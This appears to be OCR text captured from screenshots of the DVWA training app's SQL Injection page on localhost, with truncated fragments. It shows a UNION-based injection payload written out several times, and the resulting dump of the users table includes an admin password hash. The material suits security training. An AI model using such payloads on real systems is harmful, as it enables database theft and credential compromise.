 ulnerability: SQL Injec ×
127.0.0.1/vulnerabilities/sqli/
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (DOM)
Click here to change your ID.
ID: 1' union select 1,group_concat(user_id, first_name, last_name, password, av
First name: admin
Surname: admin
ID: 1' union select 1,group_concat(user_id, first_name, last_name, password, av
First name: 1
Surname: 1adminadmin5f4dcc3b5aa765d61d8327deb882cf99http://127.0.0.1/hackable/u
SQL Injection Session Input :: Damn Vulnerable Web Ap... — □ ×
127.0.0.1/vulnerabilities/sqli/session-input.php#
Session ID: 1' union select 1,group_concat(user_id, first_name, last_name,
password, avatar, last_login, failed_login) from users#
Submit
t-she